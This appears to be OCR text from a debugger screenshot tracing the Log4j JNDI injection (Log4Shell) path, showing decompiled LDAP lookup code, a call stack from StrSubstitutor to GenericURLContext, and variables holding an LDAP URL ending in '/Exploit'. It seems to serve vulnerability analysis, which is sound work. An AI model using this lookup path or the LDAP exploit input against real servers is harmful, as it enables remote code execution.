 90 public Object lookup(String var1) throws NamingException { var1: "ldap://127.0.0.1
91 ResolveResult var2 = this.getRootURLContext(var1, this.myEnv); var1: "ldap://12
92 Context var3 = (Context)var2.getResolvedObj(); var3 (slot_3): LdapCtx@1693
93
94 Object var4;
95 try {
96 var4 = var3.lookup(var2.getRemainingName()); var2 (slot_2): ResolveResult@1
97 } finally {
TestTest
调试器 控制台
帧
变量
"main"@1 在组 "main": 正在运行
lookup:205, GenericURLContext (com.sun.jndi.toolkit.url)
lookup:94, ldapURLContext (com.sun.jndi.url.ldap)
lookup:417, InitialContext (javax.naming)
lookup:172, JndiManager (org.apache.logging.log4j.core.net)
lookup:56, JndiLookup (org.apache.logging.log4j.core.lookup)
lookup:221, Interpolator (org.apache.logging.log4j.core.lookup)
resolveVariable:1110, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:1033, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:912, StrSubstitutor (org.apache.logging.log4j.core.lookup)
replace:467, StrSubstitutor (org.apache.logging.log4j.core.lookup)
payloads = 找不到局部变量'payloads'
key = 找不到局部变量'key'
this = {ldapURLContext@1597}
变量调试信息不可用
var1 = "ldap:// /Exploit"
var2 (slot_2) = {ResolveResult@1691}
var3 (slot_3) = {LdapCtx@1693}